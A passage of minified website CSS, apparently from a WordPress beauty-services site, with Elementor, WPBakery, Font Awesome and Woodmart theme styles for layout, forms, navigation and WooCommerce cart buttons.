.elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-43723 .elementor-element.elementor-element-614df2c7>.elementor-widget-container{margin:5% 0 0 0}.elementor-43723 .elementor-element.elementor-element-614df2c7 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#38b0af}.elementor-43723 .elementor-element.elementor-element-614df2c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px}.elementor-43723 .elementor-element.elementor-element-614df2c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-43723 .elementor-element.elementor-element-614df2c7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px}.elementor-43723 .elementor-element.elementor-element-614df2c7{}.elementor-43723 .elementor-element.elementor-element-614df2c7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-43723 .elementor-element.elementor-element-614df2c7 .elementor-icon-list-item>a{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:18px;letter-spacing:-.44px}.elementor-43723 .elementor-element.elementor-element-614df2c7 .elementor-icon-list-text{color:#656565;transition:color .3s}.elementor-43723 .elementor-element.elementor-element-6f4ba7de:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-image:url("https://roslynkoenig.com/wp-content/uploads/2024/07/microblading.png");background-position:-108px 0;background-repeat:no-repeat;background-size:cover}.elementor-43723 .elementor-element.elementor-element-6f4ba7de>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-43723 .elementor-element.elementor-element-6f4ba7de>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-43723 .elementor-element.elementor-element-37a569e2{--spacer-size:50px}@media(max-width:1024px){.elementor-43723 .elementor-element.elementor-element-4d647b4e>.elementor-container{min-height:660px}.elementor-43723 .elementor-element.elementor-element-4dd97fe5>.elementor-element-populated{padding:10% 10% 10% 10%}body:not(.rtl) .elementor-43723 .elementor-element.elementor-element-381fcda1{right:-30px}.elementor-43723 .elementor-element.elementor-element-381fcda1{top:-30px}.elementor-43723 .elementor-element.elementor-element-19835550{text-align:center}.elementor-43723 .elementor-element.elementor-element-19835550 .elementor-heading-title{font-size:50px}.elementor-43723 .elementor-element.elementor-element-3c137b6d{text-align:center;font-size:15px}.elementor-43723 .elementor-element.elementor-element-614df2c7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-43723 .elementor-element.elementor-element-614df2c7 .elementor-icon-list-item>a{font-size:15px;line-height:1.2em}.elementor-43723 .elementor-element.elementor-element-6f4ba7de:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-position:0 -75px;background-repeat:no-repeat;background-size:cover}.elementor-43723 .elementor-element.elementor-element-37a569e2{--spacer-size:228px}}@media(max-width:767px){.elementor-43723 .elementor-element.elementor-element-4d647b4e>.elementor-container{min-height:0}.elementor-43723 .elementor-element.elementor-element-4d647b4e{padding:6% 0 6% 0}.elementor-43723 .elementor-element.elementor-element-4dd97fe5>.elementor-element-populated{padding:10% 10% 10% 10%}body:not(.rtl) .elementor-43723 .elementor-element.elementor-element-381fcda1{right:-15px}.elementor-43723 .elementor-element.elementor-element-381fcda1{top:-15px}.elementor-43723 .elementor-element.elementor-element-381fcda1 .elementor-icon{font-size:18px}.elementor-43723 .elementor-element.elementor-element-381fcda1 .elementor-icon svg{height:18px}.elementor-43723 .elementor-element.elementor-element-19835550>.elementor-widget-container{margin:0}.elementor-43723 .elementor-element.elementor-element-19835550 .elementor-heading-title{font-size:36px;line-height:1em}.elementor-43723 .elementor-element.elementor-element-3c137b6d>.elementor-widget-container{margin:0;padding:0}.elementor-43723 .elementor-element.elementor-element-3c137b6d{font-size:14px;line-height:1.5em;letter-spacing:0}.elementor-43723 .elementor-element.elementor-element-614df2c7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-43723 .elementor-element.elementor-element-614df2c7 .elementor-icon-list-item>a{font-size:14px}.elementor-43723 .elementor-element.elementor-element-6f4ba7de{width:80%}.elementor-43723 .elementor-element.elementor-element-6f4ba7de:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-position:top center}.elementor-43723 .elementor-element.elementor-element-37a569e2{--spacer-size:160px}}@media(min-width:768px){.elementor-43723 .elementor-element.elementor-element-4dd97fe5{width:60%}.elementor-43723 .elementor-element.elementor-element-6f4ba7de{width:40%}}@media(max-width:1024px) and (min-width:768px){.elementor-43723 .elementor-element.elementor-element-4dd97fe5{width:100%}.elementor-43723 .elementor-element.elementor-element-6f4ba7de{width:80%}}.woocommerce #payment .form-row select{width:100%}/*!
* WPBakery Page Builder v7.6.0 (https://wpbakery.com)
* Copyright 2011-2024 Michael M, WPBakery
* License: Commercial. More details: http://go.wpbakery.com/licensing
*/.vc_clearfix:after,.vc_column-inner:after,.vc_row:after{clear:both}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-12,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-6,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-6{box-sizing:border-box;min-height:1px;padding-left:15px;padding-right:15px;position:relative}.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-6{float:left}.vc_col-xs-6{width:50%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-3{width:25%}@media (width >= 768px){.vc_col-sm-12,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-6{float:left}.vc_col-sm-12{width:100%}.vc_col-sm-6{width:50%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-3{width:25%}}.vc_clearfix:after,.vc_clearfix:before{content:" ";display:table}i.icon{width:16px;height:16px}i.icon{vertical-align:text-top;margin-left:5px;line-height:16px;display:inline-block}.wpb_content_element{margin-bottom:35px}.wpb-content-wrapper{overflow:unset;border:none;margin:0;padding:0;display:block}.vc_row.vc_row-no-padding .vc_column-inner{padding-left:0;padding-right:0}.vc_row[data-vc-full-width]{transition:opacity .5s;overflow:hidden}.vc_row-no-padding .vc_inner{margin-left:0;margin-right:0}.vc_row.vc_row-flex{box-sizing:border-box;flex-wrap:wrap;display:flex}.vc_row.vc_row-flex>.vc_column_container{display:flex}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{z-index:1;flex-direction:column;flex-grow:1;display:flex}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-flex:after,.vc_row.vc_row-flex:before{display:none}.vc_row.vc_row-o-content-bottom>.vc_column_container>.vc_column-inner{justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_column_container{align-items:flex-end}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner{justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{align-items:center}.vc_column-inner:after,.vc_column-inner:before{content:" ";display:table}.vc_row.vc_column-gap-5{margin-left:-17.5px;margin-right:-17.5px}.vc_row.vc_column-gap-5>.vc_column_container{padding:2.5px}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top:35px}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;width:100%;padding-left:15px;padding-right:15px}.vc_section{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}.vc_section[data-vc-full-width]{transition:opacity .5s;overflow:hidden}.vc_section[data-vc-full-width]>.vc_row{margin-left:0;margin-right:0}.vc_section[data-vc-stretch-content]{padding-left:0;padding-right:0}.vc_row.vc_row-o-equal-height>.vc_column_container{align-items:stretch}.wpb_gmaps_widget .wpb_wrapper{background-color:#f7f7f7;padding:5px}.wpb_gmaps_widget .wpb_map_wraper iframe{border:none;width:100%;margin-bottom:0;padding:0;display:block}.wpb_animate_when_almost_visible{opacity:0}.wpb_animate_when_almost_visible:not(.wpb_start_animation){animation:none}/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa.fa-flickr{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-tumblr{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:#0000001a;--wd-form-brd-color-focus:#00000026;--wd-form-chevron:url("[data-uri]");--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-sticky-nav-w:.001px;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--brdcolor-gray-300:#0000001b;--wd-start:start}a,address,article,b,body,center,code,details,div,dl,em,embed,footer,form,h2,h3,h4,header,html,i,iframe,img,label,li,menu,nav,p,s,section,small,span,strong,summary,time,tr,u,ul,var,video{vertical-align:baseline;font:inherit;border:0;margin:0;padding:0;font-size:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-family:sans-serif;line-height:1;font-size:var(--wd-text-font-size);overflow:hidden scroll}ul{list-style:none}a img{border:none}article,details,footer,header,main,menu,nav,section,summary{display:block}a,button,input{touch-action:manipulation}button,input,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,html input[type=button],input[type=submit]{cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}body{color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height);background-color:#fff;margin:0}@supports (overflow:clip){body{overflow-x:clip}}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none;transition:all .25s}a:is(:hover,:focus,:active){outline:0;text-decoration:none}a:hover{color:var(--wd-link-color-hover)}a:focus{outline:0}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit}:is(h1,h2,h3,h4,h5,h6,.title) a:hover{color:var(--wd-link-color-hover)}label{color:var(--wd-title-color);vertical-align:middle;margin-bottom:5px;font-weight:400;display:block}em{font-style:italic}.required{color:#e01020;border:none;font-size:16px;line-height:1}dl{margin-bottom:20px}b,strong{font-weight:600}code{padding:2px 5px}code{-webkit-hyphens:none;hyphens:none;font-family:monospace,serif}var{font-style:italic}small{font-size:80%}hr{opacity:.2;border:none;border-bottom:1px solid;margin-top:20px;margin-bottom:20px}embed,iframe{max-width:100%}address{margin-bottom:20px;font-size:110%;font-style:italic;line-height:1.8}video{display:block}progress{vertical-align:baseline;display:inline-block}img{vertical-align:middle;border:0;max-width:100%;height:auto}svg:not(:root){overflow:hidden}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}.title,h2,h3,h4{margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4;display:block}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:outside}.wd-sub-menu ul{--li-pl:0;list-style:none}.wd-sub-menu ul{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}.color-scheme-dark{--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--brdcolor-gray-300:#0000001b;--wd-text-color:#767676;--wd-title-color:#242424;--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:#0000001a;--wd-form-brd-color-focus:#00000026;--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>:last-child{margin-bottom:0}@keyframes wd-rotate{100%{transform:rotate(360deg)}}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}:root select,:root textarea,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{-webkit-appearance:none;-moz-appearance:none;appearance:none}:root select,:root textarea,input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{width:100%;max-width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;padding:0 15px;font-size:14px;transition:border-color .5s}:root select:focus,:root textarea:focus,input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus{border-color:var(--wd-form-brd-color-focus);outline:0;transition:border-color .4s}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::placeholder{color:var(--wd-form-placeholder-color)}input[type=checkbox],input[type=radio]{box-sizing:border-box;vertical-align:middle;margin-top:0;margin-inline-end:5px;padding:0}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=number]{text-align:center;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=date]{-webkit-appearance:none}input[type=date]::-webkit-inner-spin-button{display:none}input[type=date]::-webkit-calendar-picker-indicator{opacity:0}input[type=date]::-webkit-clear-button{opacity:.4;filter:grayscale();width:30px;position:relative;right:5px}input[type=date]::-webkit-date-and-time-value{text-align:start}@supports not ((-moz-appearance:none)){input[type=date]{background:url("https://roslynkoenig.com/wp-content/themes/woodmart/inc/admin/assets/images/calend-d.svg") right 15px top 50%/auto 14px no-repeat}}:root textarea{resize:vertical;min-height:190px;padding:10px 15px;overflow:auto}:root select{background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-repeat:no-repeat;background-size:auto 18px;padding-right:30px}:root select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}input:focus:-webkit-autofill{border-color:var(--wd-form-brd-color-focus)}[class*=wd-grid]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap);display:grid}.wd-dropdown{--wd-align:var(--wd-start);z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap,.001px)/ 2 * -1);background-color:var(--bgcolor-white);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;pointer-events:none;background-position:100% 100%;background-repeat:no-repeat;background-clip:border-box;transition:opacity .4s cubic-bezier(.19, 1, .22, 1),visibility .4s cubic-bezier(.19, 1, .22, 1),transform .4s cubic-bezier(.19, 1, .22, 1);position:absolute;top:100%;left:0;transform:translateY(15px) translateZ(0);box-shadow:0 0 3px #00000026}.wd-dropdown:after{content:"";inset-inline:0;height:15px;position:absolute;bottom:100%}.whb-col-right .wd-dropdown-menu.wd-design-default{margin-left:0;margin-right:calc(var(--nav-gap,.001px)/ 2 * -1);left:auto;right:0}.wd-event-hover:hover>.wd-dropdown{visibility:visible;opacity:1;pointer-events:visible;pointer-events:unset;transform:none!important}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height,unset),var(--wd-content-h,var(--wd-dropdown-height,unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{width:auto;padding:0}.wd-dropdown-menu.wd-design-default .wd-dropdown{padding:var(--wd-dropdown-padding,12px 20px);width:var(--wd-dropdown-width);margin:0 0 0 var(--wd-dropdown-padding,20px);top:0;left:100%}.wd-dropdown-menu.wd-design-default .wd-dropdown:after{width:var(--wd-dropdown-padding,20px);height:auto;inset:0 100% 0 auto}.wd-dropdown-menu.wd-design-default .menu-item-has-children>a:after{color:#52525273;content:"";margin-left:auto;font-family:woodmart-font;font-size:55%;font-weight:600;line-height:1}.wd-side-hidden{--wd-side-hidden-w:340px;inset-block:var(--wd-admin-bar-h) 0;z-index:500;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);transition:transform .5s cubic-bezier(.19, 1, .22, 1);position:fixed;overflow:hidden auto}.wd-side-hidden.wd-left{left:0;right:auto;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{left:auto;right:0;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color);--li-pl:0;--list-mb:0;--li-mb:0;list-style:none}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{color:var(--sub-menu-color);align-items:center;padding-top:8px;padding-bottom:8px;font-size:14px;line-height:1.3;display:flex;position:relative}.wd-sub-menu li>a:hover{color:var(--sub-menu-color-hover)}.widget .wd-sub-menu,.widget .wd-sub-menu ul{--li-mb:0}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap);flex-wrap:wrap;list-style:none;display:inline-flex}.wd-nav>li{position:relative}.wd-nav>li>a{text-transform:uppercase;flex-direction:row;align-items:center;font-size:13px;font-weight:600;line-height:1.2;display:flex;position:relative}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{content:"";order:3;margin-left:4px;font-family:woodmart-font;font-size:clamp(6px, 50%, 18px);font-style:normal;font-weight:400}.wd-nav li.color-primary{--nav-color:var(--wd-primary-color);--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.widget .wd-nav{--li-mb:0}.wd-nav.wd-gap-m{--nav-gap:30px}.wd-sub-menu li>a img{max-height:var(--nav-img-height,18px);object-fit:contain;object-position:50% 50%;flex:none;margin-inline-end:7px;line-height:0;display:inline-block;width:var(--nav-img-width,auto)!important;height:var(--nav-img-height,auto)!important}.wd-nav[class*=wd-style-]{--nav-color:#333;--nav-color-hover:#333333b3;--nav-color-active:#333333b3;--nav-chevron-color:#52525273}.wd-nav[class*=wd-style-]>li>a{color:var(--nav-color)}.wd-nav[class*=wd-style-]>li:hover>a{color:var(--nav-color-hover)}.wd-nav[class*=wd-style-]>li:is(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active)}.wd-nav[class*=wd-style-]>li:is(.wd-has-children,.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}:is(.color-scheme-light,.whb-color-light) .wd-nav[class*=wd-style-]{--nav-color:#fff;--nav-color-hover:#fffc;--nav-color-active:#fffc;--nav-chevron-color:#fff9}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{flex-direction:row;display:flex}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";border-right:1px solid #0000001b;position:relative;inset-inline-end:calc((var(--nav-gap)/ 2) * -1)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:#ffffff40}.wd-nav[class*=wd-style-underline] .nav-link-text{padding-block:1px;line-height:1.2;display:inline-block;position:relative}.wd-nav[class*=wd-style-underline] .nav-link-text:after{content:"";background-color:var(--wd-primary-color);width:0;height:2px;transition:width .4s cubic-bezier(.19, 1, .22, 1);position:absolute;top:100%;left:0}.wd-nav[class*=wd-style-underline]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info):before{font-family:woodmart-font;font-size:18px;line-height:18px;position:absolute;top:calc(50% - 9px);left:24px}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) a{color:currentColor;text-decoration:underline}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) a:hover{color:color-mix(in srgb,currentColor 80%,transparent)}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) p:last-child{margin-bottom:0}:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) .amount{color:#fff}:is(.woocommerce-error,.woocommerce-info):before{content:""}.wd-close-side{opacity:0;pointer-events:none;z-index:400;background-color:#000000b3;transition:opacity .5s cubic-bezier(.19, 1, .22, 1),z-index 0s cubic-bezier(.19, 1, .22, 1) .5s,top 0s cubic-bezier(.19, 1, .22, 1) .5s;position:fixed}nav[class*="-pagination"] ul{--list-mb:0;--li-mb:0;--li-pl:0;flex-wrap:wrap;justify-content:center;align-items:center;gap:3px;list-style:none;display:inline-flex}nav[class*="-pagination"] li .current{color:#fff;background-color:var(--wd-primary-color)}nav[class*="-pagination"] li :is(.next,.prev){font-size:0}nav[class*="-pagination"] li :is(.next,.prev):before{content:"";font-family:woodmart-font;font-size:12px}nav[class*="-pagination"] a:hover{background-color:var(--bgcolor-gray-300)}[class*=screen-reader]{clip:rect(1px,1px,1px,1px);transform:scale(0);position:absolute!important}.wd-action-btn{vertical-align:middle;display:inline-flex}.wd-action-btn>a{color:var(--wd-action-color,var(--color-gray-800));cursor:pointer;justify-content:center;align-items:center;display:inline-flex}.wd-action-btn>a:hover{color:var(--wd-action-color-hover,var(--color-gray-500))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size, 1.1em);font-family:woodmart-font;transition:opacity .15s}.wd-action-btn>a:after{opacity:0;font-size:var(--wd-action-icon-size, 1.1em);content:"";border:1px solid #0000;border-left-color:var(--color-gray-900);vertical-align:middle;width:1em;height:1em;animation:wd-rotate .45s infinite linear var(--wd-anim-state,paused);border-radius:50%;transition:opacity .2s;display:inline-block;position:absolute;top:calc(50% - .5em);left:0}.wd-action-btn>a.loading:before{opacity:0}.wd-action-btn>a.loading:after{opacity:1;--wd-anim-state:running}.wd-action-btn>a.added:before{content:""}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{flex-direction:column;width:50px;height:50px;font-weight:400;line-height:0;position:relative;font-size:0!important}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{font-weight:600;line-height:1;position:relative}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-action-btn:empty{display:none}.wd-cross-icon>a:before{content:""}.wd-heading{border-bottom:1px solid var(--brdcolor-gray-300);flex:none;justify-content:flex-end;align-items:center;gap:10px;padding:20px 15px;display:flex}.wd-heading>a{--wd-link-color:var(--wd-primary-color);--wd-link-color-hover:var(--wd-primary-color)}.wd-heading>a:hover{opacity:.7}.wd-heading .title{flex:auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:none}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}.widget{border-bottom:1px solid var(--brdcolor-gray-300);margin-bottom:30px;padding-bottom:30px}.widget:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained > .wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}.alignleft{float:left;margin-bottom:20px;margin-right:20px}.alignright{float:right;margin-bottom:20px;margin-left:20px}.aligncenter{clear:both;margin:0 auto 20px;display:block}.wd-page-wrapper{background-color:var(--wd-main-bgcolor);position:relative}body:not([class*=wrapper-boxed]){background-color:var(--wd-main-bgcolor)}.wd-page-content{background-color:var(--wd-main-bgcolor);min-height:50vh}.container{width:100%;max-width:var(--wd-container-w);margin-inline:auto;padding-inline:15px}.wd-content-layout{padding-block:40px}@media (width <= 1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*=wd-grid]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}html:has(.wd-side-hidden.wd-opened){overflow:hidden}.wd-close-side{top:-150px}}@media (width <= 768.98px){[class*=wd-grid]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}}@media (width <= 576px){[class*=wd-grid]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-z-index{position:relative;z-index:35}.wd-fontsize-xs{font-size:14px}.wd-fontsize-m{font-size:18px}.wd-fontsize-l{font-size:22px}.color-primary{color:var(--wd-primary-color)}div:where(.elementor-location-header){margin-bottom:40px}.elementor-location-popup{overflow-x:hidden}.elementor-element :is(.elementor-field-textual,.elementor-search-form__input){height:auto}.wpb-js-composer .menu-item:has(>.wd-design-sized){--wd-dropdown-padding:30px 35px 0 35px}.wpb-js-composer .menu-item:has(>.wd-design-full-width){--wd-dropdown-padding:30px 0px}.wd-button-wrapper .btn-style-bordered:not(:hover){background-color:transparent!important}.btn-full-width{width:100%}:is(.wd-entry-content,.entry-content)>.wpb-content-wrapper{margin-bottom:0}.wd-row-gradient-enable{position:relative}.woodmart-row-gradient{border-radius:inherit}.vc_row,.vc_section,.wpb_column{scroll-margin-top:150px}.vc_row-full-width{float:left;width:100%}:is([data-vc-full-width],[class*=wd-section-stretch]).vc_row{transition:none!important}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{z-index:auto}[data-vc-full-width]:has(.woodmart-sticky-column){overflow:unset!important}body [class*=wd-bg-]>.vc_column-inner{background-position:inherit!important}.wd-font-weight-400{font-weight:400!important}.wd-font-weight-800{font-weight:800!important}.wd-wpb{margin-bottom:30px}.wd-wpb:empty{display:none}.wpb-content-wrapper>p:empty,.wpb-content-wrapper>p:has(:is(link:first-child:last-child)){display:none}@media (min-width:1025px){[data-vc-full-width]{position:relative;box-sizing:border-box;width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));--wd-row-spacing:calc(var(--wd-column-gap, .001px) / 2 + 15px);left:calc((50% - 50vw + var(--wd-sticky-nav-w)/ 2 + var(--wd-scroll-w)/ 2) + var(--wd-row-spacing))}[data-vc-full-width].vc_column-gap-5{--wd-column-gap:5px}}.amount{color:var(--wd-primary-color);font-weight:600}ul:is(.woocommerce-error,.woocommerce-message,.woocommerce-info){list-style:none;--li-pl:0;--li-mb:5px;align-items:stretch;flex-direction:column;justify-content:center}:is(.blockOverlay,.wd-loader-overlay):after{position:absolute;top:calc(50% - 13px);left:calc(50% - 13px);content:"";display:inline-block;width:26px;height:26px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);--wd-anim-state:running}.single_add_to_cart_button{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family, var(--btn-font-family, inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.single_add_to_cart_button:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.single_add_to_cart_button:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.single_add_to_cart_button+.added_to_cart{display:none}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}form.cart>*{flex:1 1 100%}form.cart :where(.single_add_to_cart_button,.wd-buy-now-btn,.quantity){flex:0 0 